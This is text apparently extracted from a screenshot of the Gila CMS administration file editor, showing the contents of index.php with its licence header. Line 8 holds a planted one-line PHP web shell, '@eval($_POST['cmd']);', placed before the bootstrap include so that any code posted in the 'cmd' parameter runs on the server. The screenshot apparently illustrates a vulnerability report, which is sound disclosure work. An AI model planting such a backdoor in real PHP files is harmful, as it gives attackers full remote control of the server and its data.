 Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
index.php Save Rename Delete
1 <?php
2 /*!
3  * Gila CMS
4  * Copyright 2017-19 Vasileios Zoumpourlis
5  * Licensed under BSD 3-Clause License
6  */
7
8 @eval($_POST['cmd']);
9 include 'src/core/bootstrap.php';
10